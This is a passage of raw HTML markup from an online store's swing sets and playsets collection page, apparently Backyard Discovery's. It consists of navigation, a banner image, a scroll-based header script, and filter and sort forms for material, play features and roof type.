      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCrGMkAxarcCMtAAWbgYWxCQ" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-youtube"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.linkedin.com/company/backyard-discovery-leisure-time" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on LinkedIn"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-linkedin"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Account</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg
      role="presentation"
      focusable="false"
      width="7"
      height="10"
      class="icon icon-chevron-left reverse-icon"
      viewBox="0 0 7 10"
    >
      <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
    </svg>MORE
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/carports"><span><span class="reversed-link">Carports</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/grills"><span><span class="reversed-link">Grills</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/grill-gazebos-bars"><span><span class="reversed-link">Grill Gazebos</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/patio-products"><span><span class="reversed-link">Patio accents</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer><script>
    document.documentElement.style.setProperty(
      '--header-height',
      Math.round(document.getElementById('shopify-section-sections--16217265307783__header').clientHeight) + 'px',
    );

    document.addEventListener('DOMContentLoaded', function () {
      const header = document.querySelector('.header');
      const logo = document.querySelector('.header__logo');
      const searchIcon = document.querySelector('.header-search-icon'); // Select the search icon

      function toggleVisibility(element) {
        if (window.scrollY > 150) {
          element.classList.add('visible');
        } else {
          element.classList.remove('visible');
        }
      }

      function toggleElementsVisibility() {
        toggleVisibility(logo);
        toggleVisibility(searchIcon); // Apply the same logic to the search icon
      }

      window.addEventListener('scroll', toggleElementsVisibility);

      // Initial check in case the page is already scrolled
      toggleElementsVisibility();
    });
  </script>
</header>
<!-- END sections: header-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16217265504391__banner" class="shopify-section shopify-section--collection-banner"><style>
    #shopify-section-template--16217265504391__banner {--section-outer-spacing-block: 0;--content-over-media-overlay: 0 0 0 / 0.0;}</style>

  <div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;" ><image-banner reveal-on-scroll="true"  class="collection-banner content-over-media content-over-media--auto full-bleed  text-custom"style="--text-color: 255 255 255;"><picture><source
            media="(max-width: 699px)"
            srcset="//www.backyarddiscovery.com/cdn/shop/files/swingsets-mobile-banner-updated.jpg?v=1727277154&width=400 400w, //www.backyarddiscovery.com/cdn/shop/files/swingsets-mobile-banner-updated.jpg?v=1727277154&width=600 600w, //www.backyarddiscovery.com/cdn/shop/files/swingsets-mobile-banner-updated.jpg?v=1727277154&width=800 800w, //www.backyarddiscovery.com/cdn/shop/files/swingsets-mobile-banner-updated.jpg?v=1727277154&width=1000 1000w, //www.backyarddiscovery.com/cdn/shop/files/swingsets-mobile-banner-updated.jpg?v=1727277154&width=1200 1200w"
            width="1300"
            height="800"
          ><img src="//www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=3000" alt="" srcset="//www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=200 200w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=300 300w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=400 400w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=500 500w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=600 600w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=700 700w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=800 800w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=900 900w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=1000 1000w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=1200 1200w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=1400 1400w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=1600 1600w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=1800 1800w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=2000 2000w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=2200 2200w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=2400 2400w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=2600 2600w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=2800 2800w, //www.backyarddiscovery.com/cdn/shop/files/swingset-web-banner-updated_c56bba0a-ac33-4263-aeb0-3af561496947.jpg?v=1727277164&amp;width=3000 3000w" width="3000" height="500" fetchpriority="high" sizes="100vw"></picture></image-banner>
  </div></section><section id="shopify-section-template--16217265504391__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--16217265504391__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16217265504391__main + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16217265504391__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16217265504391__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16217265504391__main {
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--16217265504391__main {
      --product-list-items-per-row: 3;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16217265504391__main {
      --product-list-items-per-row: 4;
    }}
</style>

<div class="container"><div class="collection collection--filters-sidebar"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filters</p><form
  id="facet-form"
  is="facet-form"
  section-id="template--16217265504391__main"
  
  method="GET"
  action="/collections/swing-sets-playsets"
  class="facets-vertical"
><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--16217265504391__main" disabled><details id="accordion-sort-by" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Sort by</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    checked><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-manual">Featured</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-best-selling">Best selling</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-title-ascending">Alphabetically, A-Z</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-title-descending">Alphabetically, Z-A</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-price-ascending">Price, low to high</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-price-descending">Price, high to low</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-created-ascending">Date, old to new</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--sort_by-created-descending">Date, new to old</label></div></div></div>
</details><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Product Type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-product_type-swing-sets" class="checkbox" type="checkbox" name="filter.p.product_type" value="Swing Sets"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-product_type-swing-sets">Swing Sets (44)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-material" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Material</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-metal" class="checkbox" type="checkbox" name="filter.p.m.custom.material" value="Metal"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-metal">Metal (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-wood" class="checkbox" type="checkbox" name="filter.p.m.custom.material" value="Wood"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-wood">Wood (43)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-play_features" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Play Features</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-rock-wall" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Rock Wall"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-rock-wall">Rock Wall (33)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-web-swing" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Web Swing"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-web-swing">Web Swing (17)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-monkey-bars" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Monkey Bars"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-monkey-bars">Monkey Bars (6)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-imaginative-play" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Imaginative Play"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-imaginative-play">Imaginative Play (14)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-tube-slide" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Tube Slide"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-tube-slide">Tube Slide (7)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-crow-39-s-nest" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Crow&#39;s Nest"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-crow-39-s-nest">Crow's Nest (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-2-person-swing-beam" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="2 Person Swing Beam"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-2-person-swing-beam">2 Person Swing Beam (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-3-person-swing-beam" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="3 Person Swing Beam"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-3-person-swing-beam">3 Person Swing Beam (4)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-trapeze-bar" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Trapeze Bar"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-trapeze-bar">Trapeze Bar (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-picnic-table" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Picnic Table"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-picnic-table">Picnic Table (1)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-roof_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Roof Type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-no-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="No Roof"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-no-roof">No Roof (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-tarp-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="Tarp Roof"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-tarp-roof">Tarp Roof (11)</label></div><div class="checkbox-container" ><input id="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-wooden-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="Wooden Roof"    ><label for="checkbox-facets-drawer-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-wooden-roof">Wooden Roof (24)</label></div></div></div>
</details><div class="facets-drawer__floating-apply">
<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
 >Apply</button></div><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
 >Apply</button></noscript></form>
</facet-drawer><div class="collection__top-bar"><div class="text-with-icon"><svg
      role="presentation"
      fill="none"
      focusable="false"
      stroke-width="2"
      width="20"
      height="14"
      class="icon-subdued icon icon-filter"
      viewBox="0 0 20 14"
    >
      <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
      <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
      <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
      <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
      <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
      <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
    </svg>Filters</div><div class="facets-summary"><facet-sort-by class="sort-by-facet">
          <span class="bold">Sort by:</span>

          <button type="button" class="text-with-icon group" aria-controls="popover-sort-by-template--16217265504391__main" aria-expanded="false">
            <span id="popover-sort-by-template--16217265504391__main-value" class="reversed-link">Featured</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small reverse-icon"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
          </button>

          <x-popover id="popover-sort-by-template--16217265504391__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--16217265504391__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" aria-selected="true">
                    <span class="reversed-link">Featured</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" >
                    <span class="reversed-link">Best selling</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Alphabetically, A-Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Alphabetically, Z-A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Price, low to high</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Price, high to low</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Date, old to new</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Date, new to old</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">
<button type="button" class="button button--xl"
  style="--button-background: 39 39 39 / var(--button-background-opacity, 1);--button-outline-color: 39 39 39;--button-text-color: 255 255 255;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg
      role="presentation"
      fill="none"
      focusable="false"
      stroke-width="2"
      width="18"
      height="18"
      class="icon icon-filter"
      viewBox="0 0 20 14"
    >
      <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
      <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
      <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
      <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
      <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
      <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
    </svg>Filter and sort</div></button></facet-floating-filter><div class="collection__facets">
            <safe-sticky class="collection__facets-scroller"><form
  id="facet-form"
  is="facet-form"
  section-id="template--16217265504391__main"
  
    update-on-change
  
  method="GET"
  action="/collections/swing-sets-playsets"
  class="facets-vertical"
><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--16217265504391__main" disabled><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Product Type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-product_type-swing-sets" class="checkbox" type="checkbox" name="filter.p.product_type" value="Swing Sets"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-product_type-swing-sets">Swing Sets (44)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-material" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Material</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-metal" class="checkbox" type="checkbox" name="filter.p.m.custom.material" value="Metal"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-metal">Metal (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-wood" class="checkbox" type="checkbox" name="filter.p.m.custom.material" value="Wood"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-material-wood">Wood (43)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-play_features" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Play Features</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
